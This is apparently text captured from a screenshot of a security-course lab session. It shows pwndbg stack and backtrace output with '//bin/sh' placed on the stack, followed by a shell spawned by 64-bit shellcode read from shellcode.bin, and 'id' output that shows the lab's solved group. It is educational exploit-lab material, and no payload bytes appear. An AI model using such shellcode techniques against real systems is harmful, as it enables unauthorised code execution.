 [ STACK ]
00:0000│ rdi rsp 0x7fffffffdd68 ◂— '//bin/sh'
01:0008│ 0x7fffffffdd70 ◂— 0x0
02:0010│ 0x7fffffffdd78 —▸ 0x7ffff7a2d840 (__libc_start_main+240) ◂— movl %eax, %edi
03:0018│ 0x7fffffffdd80 ◂— 0x1
04:0020│ 0x7fffffffdd88 —▸ 0x7fffffffde58 —▸ 0x7fffffffe1e9 ◂— '/home/blue9057/week3/shellcode-64/shellcode'
05:0028│ 0x7fffffffdd90 ◂— 0x1f7ffcca0
06:0030│ 0x7fffffffdd98 —▸ 0x4004d6 (main) ◂— movq $0x6c, %rax
07:0038│ 0x7fffffffdda0 ◂— 0x0
Jang, Yeong Jin
[ BACKTRACE ]
► f 0 400513 main+61
f 1 68732f6e69622f2f
f 2 0
pwndbg> c
Continuing.
process 22008 is executing new program: /bin/dash
Error in re-setting breakpoint 1: Function "main" not defined.
$ id
[New process 22095]
process 22095 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
uid=1001(blue9057) gid=1001(blue9057) groups=1001(blue9057),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(docker)
[Inferior 2 (process 22095) exited normally]
$ [2] + 21998 suspended (tty output) gdb -q ./shellcode
╭─blue9057@blue9057-vm-ctf1 ~/week3/shellcode-64 ‹ruby-head›
╰─$ fg 150 ↵
[2] - 21998 continued gdb -q ./shellcode
pwndbg> quit
╭─blue9057@blue9057-vm-ctf1 ~/week3/shellcode-64 ‹ruby-head›
╰─$ ls -als
total 64
4 drwxrwxr-x 2 blue9057 blue9057 4096 Apr 15 15:43 .
4 drwxrwxr-x 17 blue9057 blue9057 4096 Apr 15 15:07 ..
0 lrwxrwxrwx 1 blue9057 blue9057 34 Apr 15 15:07 flag -> /home/labs/week3/shellcode-64/flag
4 -rw------- 1 blue9057 blue9057 64 Apr 15 15:43 .gdb_history
4 -rw-r--r-- 1 blue9057 blue9057 566 Apr 15 15:35 Makefile
0 lrwxrwxrwx 1 blue9057 blue9057 36 Apr 15 15:07 README -> /home/labs/week3/shellcode-64/README
12 -rwxrwxr-x 1 blue9057 blue9057 8520 Apr 15 15:40 shellcode
0 lrwxrwxrwx 1 blue9057 blue9057 42 Apr 15 15:07 shellcode-64 -> /home/labs/week3/shellcode-64/shellcode-64
4 -rw-rw-r-- 1 blue9057 blue9057 63 Apr 15 15:40 shellcode.bin
4 -rw-rw-r-- 1 blue9057 blue9057 752 Apr 15 15:40 shellcode.o
8 -rw-r--r-- 1 blue9057 blue9057 4852 Apr 15 15:40 shellcode.S
20 -rw-r--r-- 1 blue9057 blue9057 20480 Apr 15 15:40 .shellcode.S.swp
╭─blue9057@blue9057-vm-ctf1 ~/week3/shellcode-64 ‹ruby-head›
╰─$ ./shellcode-64
Reading shellcode from shellcode.bin
$ id
uid=1001(blue9057) gid=30005(week3-30005-solved) groups=30005(week3-30005-solved),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(docker
),1001(blue9057)
$